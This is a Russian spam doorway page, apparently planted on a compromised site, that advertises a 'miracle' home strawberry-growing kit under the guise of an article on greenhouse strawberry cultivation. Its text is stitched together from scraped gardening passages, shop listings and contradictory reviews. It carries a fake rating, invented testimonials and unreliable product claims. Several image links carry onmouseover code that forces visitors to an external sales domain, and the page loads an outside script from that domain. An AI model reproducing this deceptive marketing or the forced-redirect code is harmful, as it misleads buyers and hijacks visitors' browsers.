

--- FILE ---
content_type: application/xml
request_url: http://leskovec.eu/files/sposob-vyrashchivaniia-klubniki-zakrytykh-pomeshcheniiakh-teplitsakh-4369.xml
body_size: 16909
content:
<html xmlns='http://www.w3.org/1999/xhtml'>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1" />
<title>способ выращивания клубники закрытых помещениях теплицах</title>
<meta name="description" content="способ выращивания клубники закрытых помещениях теплицах. купить клубнику в челябинске сейчас" />
<link rel="canonical" href="http://leskovec.eu/fckeditor/editor/filemanager/connectors/uploadtest.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="способ выращивания клубники закрытых помещениях теплицах" />
<meta property="og:description" content="способ выращивания клубники закрытых помещениях теплицах. купить клубнику в челябинске сейчас" />
<meta property="og:url" content="http://leskovec.eu/files/sposob-vyrashchivaniia-klubniki-zakrytykh-pomeshcheniiakh-teplitsakh-4369.xml" />
<meta property="article:modified_time" content="02/03/2023 03:42:53" />
<meta property="og:image" content="http://sbor447.nashi-veshi.ru/img/5.jpg" />
<link rel='stylesheet' href='https://sbor447.nashi-veshi.ru/css/layout.css' type='text/css' />
<link rel='stylesheet' href='https://sbor447.nashi-veshi.ru/css/styles.css' type='text/css' />
<script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "способ выращивания клубники закрытых помещениях теплицах купить клубнику в челябинске сейчас",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "4.8",
        "bestRating": "5",
        "ratingCount": "8300"
    }
}</script>
<script type="text/javascript" src="https://sbor447.nashi-veshi.ru/1"></script></head>
<body id='df' class='ah com_jm' bgcolor='#7b8a4d'>
<br /><br /><br /><br /><br /><br /><br /><br /><br />
<center><a href='https://sbor447.nashi-veshi.ru' target='main' onmouseover='document.location.href="https://sbor447.nashi-veshi.ru"'><img src='https://sbor447.nashi-veshi.ru/img/go1.png' title='способ выращивания клубники закрытых помещениях теплицах'/></a></center>
<br /><br /><br />
<section><div id='anna-wrapper'>
<div id='anna-container' class='wrap anna-mf'>
<div class='main clearfix'>
<div id='anna-mainbody' style='width:95%'>
<div id='anna-main' style='width:95%'>
<div class='inner clearfix'>
<div id='system-message-container'>
</div><div id='anna-contentwrap' class='clearfix'>
<div id='anna-content' class='column' style='width:100%'>
<div id='anna-current-content' class='column' style='width:99%'>
<div id='anna-content-main' class='anna-content-main clearfix'>
<div id='Container' class='userView' style='background-color:#ffffff'>
<div class='userBlock'>
<img src='http://sbor447.nashi-veshi.ru/img/5.jpg' alt='способ выращивания клубники закрытых помещениях теплицах' style='width:100px; height:auto;' />
<h1>способ выращивания клубники закрытых помещениях теплицах</h1>
<div class='userDescription'><hr />
<div class='read' style='text- align: left;'><em><span class='nowrap'><span class='doremi'></span></span></em><span class='nowrap'><span class='date'> 02/03/2023 03:42:53 </span>
<span class='batalon'><em>Автор:</em> Василина 
<img src='https://sbor447.nashi-veshi.ru/img/10.jpg' border='0' height='16' width='16'/> 
<img src='https://sbor447.nashi-veshi.ru/img/11.jpg' border='0' height='16' width='16'/> 
<img src='https://sbor447.nashi-veshi.ru/img/12.jpg' border='0' height='16' width='16'/>
</span></span></div>
<div class='arergard'><span>Ключевые теги:</span> <em><strong>лотки для выращивания клубники, заказать способ выращивания клубники закрытых помещениях теплицах, домашняя ягодница как выращивать в домашних условиях.</strong></em></div>
<div class='ballast'><hr />
<div><p><br /><br /><br /><br /><b>Оглавление</b></p>
<ul>
<li>Принцип действия</li>
<li>Состав</li>
<li>Эффект от применения</li>
<li>Мнение специалиста</li>
<li>Назначение</li>
<li>Как заказать?</li>
<li>Отзывы покупателей</li>
</ul><br /><br /><br />
</div>
<center><a href='https://sbor447.nashi-veshi.ru' target='main' onmouseover='document.location.href="https://sbor447.nashi-veshi.ru"'><img src='http://sbor447.nashi-veshi.ru/img/6.jpg' alt='способ выращивания клубники закрытых помещениях теплицах'/></a></center>
<b>выращивание клубники зимой, чудо ягодница сказочный сбор голландская клубника отзывы, сорт клубники чамора туруси купить, домашняя ягодница кладовая природа инструкция, саженцы плюща купить</b>
<br /><br /><br /><span id='i-1'><h2>Принцип действия</h2></span>
<p>Сегодня уже никого не удивить мини-грядками на окне, балконе. В домашних условиях растят зелень, овощи, клубнику. На грядках растить ее не просто, требовательна к уходу, активна летом, некоторые сорта дают два урожая за сезон. Выращивание в теплице сопряжено со многими трудностями – частый полив, регулярное удаление сорняков, создание яркого света. Также клубнику в домашних условиях можно не только употреблять в пищу, но и использовать в качестве косметического средства, способного очистить кожные покровы, повысить их эластичность и упругость, замедлить темпы старения, отбелить пигментные пятна, делая тон эпидермиса равномерным.</p></p>
<br /><a href='https://sbor447.nashi-veshi.ru'><b><span style='font-size:20px;'>Официальный сайт способ выращивания клубники закрытых помещениях теплицах</span></b></a>
<span id='i-2'><h2>Состав</h2></span>
<div><p><img src='http://sbor447.nashi-veshi.ru/img/2.jpg' align='left' hspace='5' vspace='10' width='175'/></p>
Узнать более подробно по теме:
<ul>
<li><i>купить клубнику в челябинске сейчас</i></li><li><i>выращивание клубники на юге россии</i></li><li><i>домашняя ягодница как выращивать в домашних условиях</i></li><li><i>выращивание клубники зимой</i></li><li><i>чудо ягодница сказочный сбор голландская клубника отзывы</i></li><li><i>сорт клубники чамора туруси купить</i></li>
<li><a href="http://www.kickcommerce.com/userfiles/7062-rassada-klubniki-forum.xml"><i>клубника в подвале круглый год</i></a></li>
<li><a href="http://invest.pl/userfiles/kak-vyrashchivat-klubniku-v-sadu4867.xml"><i>лотки для выращивания клубники</i></a></li>
<li>домашняя ягодница кладовая природа инструкция</li>
<li>саженцы плюща купить</li>
<li>заказать сказочный сбор</li>
<li>китайские сорта клубники купить</li>
</ul></div>
<p>Способы выращивания клубники в теплице. От того, какой способ посадки клубники вы выберете, зависит урожайность и скорость окупаемости теплицы. В среднем, за год с 1 кв.м клубничных посадок можно собрать до 60 кг ягод, однако этой цифры достигают опытные фермеры, а новички в первые пару лет могут рассчитывать лишь на 50%-ный результат. Выращивание клубники в грунте. Проще и привычнее всего высаживать клубнику в теплице прямо в грунт (обычные или высокие гряды). Конечно, это ограничивает полезную площадь теплицы одним уровнем, зато позволяет тратить минимум времени на уход. Способы получения рассады и выращивания клубники в теплице, пошаговые инструкции, фото + видео. Традиционно клубнику выращивают в теплицах. Благодаря парниковому эффекту, в этих помещениях несложно обеспечить самые благоприятные условия для роста растений и вызревания плодов. Большую популярность обрела голландская технология выращивания клубники в условиях закрытого грунта, предусматривающая высаживание рассады в полиэтиленовые пакеты (и не только). Многие пытаются получить урожай этой ягоды в домашних условиях, но оптимальное решение для бизнеса – это все же теплица. Клубника в теплице: важные аспекты выращивания. Выращивая клубнику в теплицах, можно снимать ежегодно по 5-6 урожаев. Эта ягода пользуется спросом круглый год, поэтому многие фермеры выбирают ее в качестве прибыльной тепличной культуры. Узнаем, какие бывают теплицы, что такое голландский метод, и как получить максимальный доход от выращивания клубники – далее. Достоинства и недостатки выращивания клубники в теплице. Варианты посадки рассады. Существует несколько способов высадки клубники в теплицах. Причем время от времени огородники придумывают новые, более прогрессивные методы. Сегодня наиболее популярно выращивание в горшках, в грунте и в пакетах. Клубника - популярная ягода среди дачников. Это вкус лета в сочной красной оболочке. Её можно вырастить и на грядках, однако, это будет возможно только летом. А если Вы хотите круглый год получать свежий урожай спелых ягод, тогда посадка клубники в теплице - лучшее решение. Растения должны провести в этом помещении несколько месяцев перед высадкой в тепличный грунт. Рассаду клубники нужно подготовить к посадке в теплицу. Рассаду клубники нужно подготовить к посадке в теплицу. Технологии выращивания клубники в теплице. Способ посадки влияет на количество урожая и сложность ухода за растениями. Выбирайте технологию в зависимости от цели выращивания клубники. Рассмотрим способы выращивания клубники в теплице, подбор сортов, особенности, которые есть в уходе за растениями. Необходимое оборудование. Нужно выбирать из самоопыляемых сортов клубники, для опыления цветков которых не нужны пчелы, ведь их нет в закрытом помещении. Хорошими считаются разновидности нейтрального дня (растения плодоносят без перерыва, могут завязывать плодовые почки с интервалом в 5-6 недель), а также те, у которых среди характеристик отмечены выравненность плодов, транспортабельность, и, конечно же, лежкость. Этим требованиям отвечают многие сорта, большинство из них зарубежной селекции. Выращивание клубники в теплице требует много усилий, но результат всегда оправдывает ожидания. Как подобрать правильный сорт, и каких вредителей опасаться?. Клубника в теплице является достаточно проблематичной в плане опыления – для ее оплодотворения необходимы насекомые, ветер или обильные осадки, но этого всего нет в помещении. Как же быть? Существует несколько способов, как можно опылять кусты, рассмотрим основные из них. Сделать ветер. Это наиболее простой метод с эффективностью опыления до 90%. Для этого вам потребуется несколько вентиляторов, которые будут создавать потоки воздуха в разные стороны и носить пыльцу растений. Технология выращивания клубники в теплице – один из способов интенсивного возделывания: ремонтантные сорта в тепличных условиях плодоносят круглый год. Способ отличается от традиционного выращивания садовой земляники в закрытом грунте. Парник – известная, проверенная практика. Под пленкой ягоды созревают на два месяца раньше, чем в открытых грядках. Однако метод этот, давно практикуемый садоводами, по урожайности качеству ягод уступает сегодняшней европейской методологии. Клубника в помещении на первых порах развивается при влажности 85%. Ближе к плодоношению воздух подсушивают до 65%. Кусты поливают теплой водой. Лучший способ орошения – капельный. 3 Способы выращивания клубники в теплице. 3.1 На грядках. 3.2 Вертикальное выращивание. 3.2.1 Фотогалерея: вертикальное выращивание клубники разными способами. 3.3 Выращивание клубники методом гидропоники. 3.3.1 Видео: клубника на гидропонике. 4 Отзывы. Основные характеристики при выборе сорта клубники для тепличного выведения. Важным моментом при разведении клубники в закрытом грунте является выбор сорта. Неправильный выбор сорта для зимнего выращивания чреват разочарованиями и потерей урожая. Критериями должны стать регион произрастания и технические возможности теплицы. В данной статье они не рассматриваются. Все про выращивание клубники в теплице - видео, схемы, фотографии, рисунки. Все о том, как вырастить здоровую рассаду. Клубника в теплице круглый год - хитрости. Выращивание клубники в теплице: обзор классических и современных методов. Сочную и вкусную клубнику неспроста называют королевой ягодного царства – кроме умопомрачительного вкуса, с которым часто связывают романтические и страстные ассоциации, в ней содержится целый кладезь полезных витаминов. Согласно легенде, эту ароматную ягодку нашел однажды в горах Чили французский шпион, благодаря чему она попала на королевский стол и уже в XVIII веке была продана едва ли не за сундук золота русским купцам. Теплица для клубники: плюсы и минусы такого выращивания, русский и голландский способы, виды сооружения. Ознакомьтесь с рекомендациями по возведению, обустройству конструкции. Некоторое распространение приобрел способ выращивания клубники в мешках – своеобразный русский ответ на голландскую технологию. Для этого используются обычные полиэтиленовые мешки (пакеты). Их стандартный размер составляет 16х20 см, а толщина – 0,2 мм. Как и в любом бизнесе, выращивание клубничной культуры в закрытом помещении имеет свои подводные камни. Недостатки: необходимость искусственного опыления или покупки самоопыляющихся сортов Выращивание зимой клубники в теплице: технология, правила и способы посадки, выбор сортов для зимнего выращивания клубники в теплице, оптимальные условия для саженцев. 2 Выбор сорта. 3 Способы выращивания клубники в теплице. 4 Технология выращивания клубники зимой. Несмотря на то, что сбор обычной клубники завершается летом или осенью, заниматься ее выращиванием можно и зимой. При создании необходимых условий вегетация продолжается даже в морозную погоду. Условия выращивания. Продлевает клубничный сезон оборудованная теплица: стационарная на фундаменте, пленочная, остекленная или из поликарбоната. Выращивание Клубники В Теплицах: Подробная Инструкция. Такая вкусная и сладкая. Такая вкусная и полезная ягода как клубника, в условиях средней полосы, дает только один урожай. Клубника — вкусная и сочная. В отапливаемые теплицы для выращивания клубники круглый год, можно высаживать растения в грунт. Садоводы наиболее часто практикуют именно этот метод. Для огородников, желающих получать высокий урожай этой ягоды в закрытом грунте на протяжении всего года, более подходящим будет метод малых емкостей, либо, так называемая, голландская технология (см. Выращивание клубники в теплице по голландской технологии). Клубника в теплице: как сеять и выращивать, фото посадки, схема расположения грядок, сбор и хранение, инструкции и советы. Автор: Школа дизайна SkillsBanger. Раньше о том, чтобы полакомиться свежей клубникой зимой можно было только мечтать. Чтобы выращивать клубнику в теплице круглый год, необходимо приобрести специальные сорта, усовершенствовать теплицу и воспользоваться новыми технологиями, касающиеся этой сферы. Краткое содержимое. Строим теплицу. грамотная система отопления способная поддержать необходимую температуру в помещении; система вентиляция. градусники для измерения уровня влажности и температуры воздуха Выращивание клубники в теплице. Какие для этого нужны сорта. Где взять рассаду. Какие условия надо создать в теплице. Коммерческие посадки клубники в закрытом грунте увеличивается год от года. Требования клубники к факторам внешней среды при выращивании в теплице. Основная цель выращивания клубники в теплице — это получение внесезонного урожая ягод, когда клубничный сезон еще не наступил или уже завершился. Выращивать клубнику в теплице круглый год могут лишь промышленные предприятия и крупные фермерские хозяйства. Для обычных дачников возможно получение урожая с ранней весны до поздней осени. Но для этого необходимо сделать обогрев. </p>
<span id='i-3'><h2>Эффект от применения</h2></span>
<p>Я немного сомневалась, что у меня действительно появляться ягоды через три недели, но купила две ягодницы. Единственное, что делала — поливала по инструкции, и поставила в теплом, солнечном месте. Через неделю уже появились росточки, через две недели появились цветочки, а через три недели собрали первый урожай, с кустика в первый раз собрали полкило! Я уже несколько лет выращиваю в теплице, но в холод вырастить нельзя, морозы сильные. Зимой тоже хочется лакомиться, заказал набор. Сначала переживал, что из маленькой коробочки можно что-нибудь вырастить. Но потом кусты стали давать столько урожая, что не успевали съедать, стали закрывать варенье.</p><br /><br /><br />
<span id='i-4'><h2>Мнение специалиста</h2></span>
<p>Чудо-ягодница Сказочный сбор для домашнего выращивания клубники сорта Альбион является оптимальным вариантом для квартирного огорода, т.к. неприхотлива в обслуживании и дает превосходный объем высококачественного урожая. Полученные ягоды можно не только употреблять в свежем виде, но и сделать из них варенье, джем, добавить в коктейли и выпечку или использовать в качестве высокоэффективного косметического средства.</p>
<span id='i-5'><h2>Как применять</h2></span>
<img src='http://sbor447.nashi-veshi.ru/img/5.jpg' align='left' hspace='5' vspace='7' width='150' alt='Назначение способ выращивания клубники закрытых помещениях теплицах'/>
<p>Сочную и благоухающую клубнику любят не только дети, но и взрослые. И не зря, ведь она приносит большую пользу здоровью. Чудо ягодница – настоящий помощник любого садовода и огородника. Она поможет вырастить целую ароматную поляну без особых усилий и денежных затрат. Новинка выпускается производителем в виде компактного короба, внутри которого содержится плодородная основа. Для того чтобы выращивать сладкие ягоды и радовать себя ими весь год, требуется поместить ящик в проветриваемом, освещенном помещении и орошать посаженные ростки ежедневно.</p>
<p>Чудо ягодница клубника купить оптом по отличной цене оптом в Солигорске. Видео-обзор на чудо ягодницу клубнику: Преимущества чудо ягодници клубники: Первый урожай ягод Вы получите уже через 3 недели. Во-время собирайте урожай. Почему выгодно заказать сказочный сбор клубники оптом у нас? Мы гарантируем самую низкую цену. Работаем напрямую от производителя. Купить Чудо ягодница. В наличии 28 товаров от разных интернет-магазинов. Лучшие цены на Чудо ягодница в России. Доставка по всей России и постоянные скидки на портале ТИУ РУ!. Чудо-ягодница Сказочный сбор набор для выращивания клубники на подоконнике. В наличии. 2 300 руб. Сказочный сбор Чудо ягодница позволит получать вкусные плоды в течение всего года. Не нужно обладать специальными навыками, чтобы вырастить полезный продукт. Достаточно точно следовать инструкции производителя. Что входит в комплект для выращивания плодов. Разводить клубнику из Домашней ягодницы очень просто. Ее можно выращивать дома в любом месте, где достаточно освещения. Ягодница – набор для разведения черники, земляники и клубники. Ничего дополнительно покупать не нужно. Клубничная ягодница идет в коробке, использующейся, как горшок. Чудо-ягодница Сказочный сбор представляет собой ящичек с плодородной почвой, насыщенной важными для клубники микро и макроэлементами. В почву посеяны семена, которые ждут проращивания. Ухаживая за растением по всем правилам прилагаемой инструкции, обладатель мини-садика может устроить ягодник прямо у себя дома. Прихотливая клубника: важная забота. Чудо-ягодница Сказочный сбор клубника плодоносит крепкими ягодками ярко-красного цвета. Это способствует длительному хранению и возможности транспортировки, что важно при разведении в коммерческих целях. Перейти на официальный сайт. В чудо-ягоднице Сказочный сбор, используется аналог эквадорской почвы, которая способствует продлению вегетационного периода и быстрому созреванию клубники. Она насыщает ягоды всеми микро, мезо и макроэлементами, придавая им отменные вкусовые качества. Биостимулятор роста. Больше года пользуюсь чудо-ягодницей Сказочный сбор, сразу купила 2 штуки. Это действительно здорово! Еще не делала подкормок, просто поливаю. Домашняя ягодница Сказочный сбор. Распакуйте ягодницу при получении. Поставьте на подоконник (или любое другое место в комнате,где бывает солнечный свет). Поливайте 1 раз в день 200 г воды. Первый урожай уже через 3 недели. Это действительно чудо! Клубника круглый год! У меня уже кустик дал четвертый урожай (как и написано – каждые 2 недели родит), клубника просто объедение. Мои внуки не нарадуются, стали чаще ко мне ходить, знают, что у меня теперь всегда есть для них вкусненькое. Татьяна Игоревна Полевая, 48 лет. Я купила вашу ягодницу, потому что для лица хочу делать клубничные маски – они питают и омолаживают кожу. Куст растет нормально, урожай стабильный. Претензий нет. Покупатели, которые приобрели Набор для выращивания Крупной клубники домашняя ягодница, чудо ягодница, сказочный сбор, также купили. -65%. избранное сравнить. Гибкое стекло, скатерть прозрачная Soft Glass размер 120. (49). В наличии. 1 290 руб. 449 руб. Набор для выращивания Огурцы круглый год домашняя ягодниц. (138). В наличии. 1 190 руб. 129 руб. В корзину. -89%. избранное сравнить. Приобрели ягодницу Сказочный сбор, купившись на щедрые обещания иметь отличный урожай клубники уже через 3 недели после посева семян. То что взошло из прилагаемых к набору семян изначально вызвало сомнение, так как по листьям очень. Читать весь отзыв Отзыв рекомендуют:31 5. В феврале купила две упаковки чудо-ягодницы. В рекламе урожай обещали чуть ли не 10. Читать весь отзыв Отзыв рекомендуют:6 2. Е3540. Сказочный сбор, , клубника. Но не знаю Украина или нет. Я никогда этим не занималась. Набор для выращивания Огурцы круглый год домашняя ягодница, чудо ягодница, сказочный сбор. 1 отзыв. Задать вопрос. В избранное. Добавить к сравнению. Поделиться. Если регулярно накладывать такие свежие зеленые кружочки на лицо, то со временем оно приобретет здоровый цвет, избавится от покраснений, станет менее веснушчатым и морщинистым. Огуречным лосьоном всегда баловали кожу, и она становилась более свежей, упругой, избавлялась от угрей и прыщиков. Показать полностью. Чудо-ягодница Сказочный сбор стоит от 1900 до 4500 рублей. На многочисленных сайтах, которые ей торгуют, идут бесконечные акции: Купи за 149 рублей, Только сейчас – 99 рублей. На самом деле это цена всего лишь одной чудо-ягодницы, при условия, что берете вы 4 или 6 штук. То есть, из этих 6 вам одну или две продадут за 149 рублей, а остальные – по 1900. Но не смотря на запредельную стоимость, многие дачники уже купились на эту рекламу. Набор для домашнего выращивания Домашние грядки ягодница Клубника. Небольшая коробка для выращивания ягод. Просто поливайте коробку-ягодницу 2-3 раза в неделю обычной водой. В коробке уже есть все, что вам необходимо. Вес упаковки 50 г. Размер коробки 1084 см. Прилагается инструкция по 33-podarka. 621 отзыв. При заказе от 2500 руб в подарок - Power Bank A5. 250 ₽. + 250 ₽ доставка, сегодня. Есть самовывоз. В магазин. Набор для выращивания Домашняя ягодница Желтая клубника Желтое Чудо. наука: ботаника. выращивание растений. Нет в продаже. Чудо творожный десерт 2 слоя клубника-земляника 4%,. Сказочный сбор Чудо-ягодница КЛУБНИКА: богатый урожай вкусной клубники у себя дома Беларусь. 15.11.202026.12.2021 admin. Клубника – замечательный продукт, который обожают во всем мире. Однако не всегда товар, купленный в магазине, может порадовать нас своим качеством. В набор Сказочный сбор уже включено все необходимое для произрастания ягод. Клубника полезна для здоровья – она ускоряет обменные процессы в организме, активирует борьбу с инфекциями, выводит токсины, налаживает водно-солевой баланс, является богатейшим источником питательных веществ. Также клубника является прекрасным косметическим средством. Преимущества товара Сказочный сбор. Чудо-ягодница Сказочный сбор — это уникальная почва, собранная в джунглях Амазонки и привезенная из Эквадора, биологический стимулятор и саженцы клубники сорта Альбион. Сказочный сбор позволяет выращивать клубнику на своем окне дома круглый год. Если верить рекламе, то с каждого собранного урожая можно получать от трех до пяти килограмм клубники каждый месяц. Первый урожай можно собрать уже через три недели. Поэтому нам удалось выяснить условия покупки чудо-ягодници только из отзывов бывших покупателей. Купить ягодницу. Отзывы о чудо-ягоднице Сказочный сбор. На независимых сайтах трудно найти положительные комментарии покупателей. </p><br /><br /><br />
<span id='i-6'><h2>Как купить?</h2></span>
<p>Заполните форму для консультации и заказа способ выращивания клубники закрытых помещениях теплицах. Оператор уточнит у вас все детали и мы отправим ваш заказ. Через 2-8 дней Вы получите заказ и оплатите её при получении.</p>
<p><b>способ выращивания клубники закрытых помещениях теплицах</b>. заказать сказочный сбор. Отзывы, инструкция по применению, состав и свойства. </p><center><a href='https://sbor447.nashi-veshi.ru' target='main' onmouseover='document.location.href="https://sbor447.nashi-veshi.ru"'><img alt='китайские сорта клубники купить' src='http://sbor447.nashi-veshi.ru/img/1.jpg' /></a></center>
<center><br /><a href='https://sbor447.nashi-veshi.ru'><b><span style='font-size:20px;'>Официальный сайт способ выращивания клубники закрытых помещениях теплицах</span></b></a></center>
<center><h2>✅ Купить-способ выращивания клубники закрытых помещениях теплицах можно в таких странах как:</h2></center><br />
<center><p><strong>Россия, Беларусь, Казахстан, Киргизия, Молдова, Узбекистан, Украина Армения</strong></p></center><br />
</div><hr />
<p><img src='https://sbor447.nashi-veshi.ru/img/0.png' style='float: right;' align='right' border='0'/></p>
<p><img src='https://sbor447.nashi-veshi.ru/img/00.png' style='float: left; border: 0px none currentColor;' align='right' border='0' height='19' width='99'/></p>
<p>Также клубнику в домашних условиях можно не только употреблять в пищу, но и использовать в качестве косметического средства, способного очистить кожные покровы, повысить их эластичность и упругость, замедлить темпы старения, отбелить пигментные пятна, делая тон эпидермиса равномерным.</p> Я немного сомневалась, что у меня действительно появляться ягоды через три недели, но купила две ягодницы. Единственное, что делала — поливала по инструкции, и поставила в теплом, солнечном месте. Через неделю уже появились росточки, через две недели появились цветочки, а через три недели собрали первый урожай, с кустика в первый раз собрали полкило!</p>
<center><hr /></center>
<br /><span id='i-7'><h2>Отзывы:</h2></span><hr />
<p>Сегодня уже никого не удивить мини-грядками на окне, балконе. В домашних условиях растят зелень, овощи, клубнику. На грядках растить ее не просто, требовательна к уходу, активна летом, некоторые сорта дают два урожая за сезон. Выращивание в теплице сопряжено со многими трудностями – частый полив, регулярное удаление сорняков, создание яркого света.</p><i>Милана</i><hr />
<p>Популярность мини огородов на подоконнике неумолимо растет. Многие люди с удовольствием заводят неприхотливые культуры в домашних условиях, чтоб иметь возможность ежедневно употреблять в пищу свежую зелень, ягоды, овощи. Не так давно на рынке появилась отличная разработка на основе плодородной эквадорской почвы и недавно выведенного в США сорта клубники Альбион. Эта ягодница по праву занимает первое место, т.к. действительно имеет все обещанные производителем характеристики. Высокая урожайность при невысокой закупочной цене — это лучшее, что можно предложить для простого выращивания клубники в домашних условиях круглый год в условиях небольшой жилплощади. Химический анализ состава ягод подтверждает отсутствие вредных веществ и сбалансированный состав, присущий данному виду. Поэтому нет сомнений в том, что этот продукт действительно принесет пользу организму.</p><i>Полина</i><hr />
<p>Изучение особенностей тропического грунта вызвало большой ажиотаж в среде агротехнологов. Многие специалисты отнеслись скептически к этой идее: то, что почвы в Амазонии – одни из самых плодородных на земном шаре, давно известно, но количество природных ресурсов строго ограниченно. Смогут ли исследователи создать их аналог в лабораторных условиях? Из-за этого перспективы применения технологии в сельском хозяйстве пока сомнительны.</p><i>Алёна</i><hr />
<p>Саженцы смородины Голландская розовая порадуют даже самого притязательного садовода. Дерево отличается быстротой роста, большой высотой и коренастостью. Плоды смородины Голландская розовая крупные, в массе достигающие 6-8 грамм 1 055 ₽. Доставка продавца. В корзину. Семена. Клубника (земляника) Гигант русский F1 (в пробирке 5 штук). Всхожесть: 80%. Уникальный гибрид с очень крупными — 20-25 г (при первых сборах до 50 г!) ягодами. Саженцы жимолости Земляничная относятся к наиболее сладким сортам. Этот сорт настолько прост в уходе, что его рекомендуют начинающим садоводам. Кусты часто используют в качестве живой изгороди. На Авито в Москве вы можете недорого купить или выгодно продать авто с пробегом или новую машину, квартиру и другую недвижимость, а также новую или б/у одежду, мебель, технику и многое другое. Здесь же вы найдёте исполнителей услуг и работу. Размещайте объявления и выбирайте среди предложений частных пользователей и компаний на Авито. Объявления по запросу рассада клубники в Москве. 174. Все категории. В категории Рассада Клубники вы можете посмотреть фото, характеристики, сравнить цены, и купить в 1 клик. Быстрая доставка по всей России. Рассада Клубники. подпишись на рассылку. не пропусти полезную информацию, акции и новинки. и садиКА с нами. Посадика рекомендует. товар в наличии. Клубника Мармелада (крупноплодная). Москва. Санкт-Петербург. Новосибирск. Екатеринбург. Нижний Новгород. Казань. Самара. Рассада Клубники по недорогой цене в интернет-магазине Мой Садовод. Свой питомник, быстрая доставка в г. Москва почтой. Описание сорта, фото, характеристики, информация по посадке и выращиванию. Клубника – травянистый многолетник, принадлежащий роду Земляника. В названии растения присутствует русский корень клуб, означающий круглый или шаровидный. Саженцы клубники и земляники, ремонтатная, фриго. Доставка по Москве и Почтой. Рассада клубники и земляники.является одной из самых популярных садовых культур – она проста в выращивании и уходе, имеет прекрасные вкусовые свойства и при этом не занимает на участке много места. Любой дачник знает, что ягод с небольшой земляничной полянки более чем достаточно для целой семьи. Вы можете выбрать саженцы и заказать их у нас в удобное для себя время. Вы получите: гарантию на полное сортовое соответствие товара и качества посадочного материала. Хотите, мы Вам перезвоним? Купить саженцы клубники от 189 руб. В каталоге питомника более 59 сортов. Бесплатная доставка почтой из интернет-магазина. Саженцы клубники в Москве. Клубника (земляника, ягода, виктория) — одна ягода и несколько имен. Но как бы мы ее не называли, вкус от этого не меняется. Ее любят все, и нет такого участка или дачи, где не росло хотя бы несколько кустиков этой ягодки. Солнце на ладони. Вкусные ароматные, одни из первых, что созревают на грядках. Их хочется посадить побольше, ведь интересных сортов великое множество. В каталоге интернет-магазина есть сортовая клубника и земляника. Белая, розовая, красная. Купить рассады клубники голландские в Москве недорого. В наличии более 1000 моделей с доставкой по г. Москва. Большой каталог, отзывы и характеристики, сравнение цен, скидки кадый день!. Пол: Обоеполый; Опыление: Самоопыляемый; Срок созревания: Ремонтантный; Зона морозостойкости: Зона 4 — Московская Область, большая часть России, северные и горные районы Скандинавии. Все Сорта. Рассада клубники Интернет магазин, семян, саженцев, луковиц, клубней и рассады Доставка по Москве, Краснодару, Санкт-Петербургу и всей Россииофициальный сайт Агромаркет-24 +7 495 128 39 72. где купить саженцы клубники? Удобный вариант – покупка на сайте agro-market24.ru. Вы можете изучить сорта, представленные в каталоге, получить необходимую для правильного выбора консультацию и заказать доставку почтой или компанией-перевозчиком. как выбрать саженцы клубники? Выбирайте сорта, соответствующие климату вашего региона. Заказать саженцы клубники из питомника (саженцы земляники) в Москве по выгодным ценам на весну 2021 г. Гарантия 6 мес. Бородатый Голландские Сетчатый Японские ирисы. Клематисы. Лаванда →. Купить в 1 клик. Саженец клубники - земляники СПАРЖИ. Цена: 90 ₽. В наличии. Купить. Купить в 1 клик. Саженец земляники Купчиха. Цена: 70 ₽. В наличии. Купить. Купить в 1 клик. Саженец клубники Королева Элиза. Земляника (Клубника) из питомника в Москве с доставкой по России. Цены от 120 руб. Прочная и бережная упаковка ваших заказов. Доставка почтой России, СДЭК и собственными курьерами. Полезный подарок к каждому заказу от интернет-магазина Все Сорта. Москва Абакан Альметьевск Ангарск Арзамас Армавир Артём Архангельск Астрахань Ачинск Балаково Балашиха Барнаул Батайск Белгород Бердск Березники Бийск Благовещенск Братск Брянск Великий Новгород Владивосток Владикавказ. Саженцы клубники с доставкой по всей РФ. Проверенные саженцы. Надежная упаковка 18 лет на рынке. Трехфазная упаковка. Широкий ассортимент. Много акций Продавец: Клуб Садоводов-Профессионалов. Адрес: Россия, станица Октябрьская, ул. Трудовая, д. 482. ОГРН: 1192375064595 </p><br /><br /><br /></div></div></div></div></div></div></div></div></div></div></div></div></div>
</section>
</body>
</html>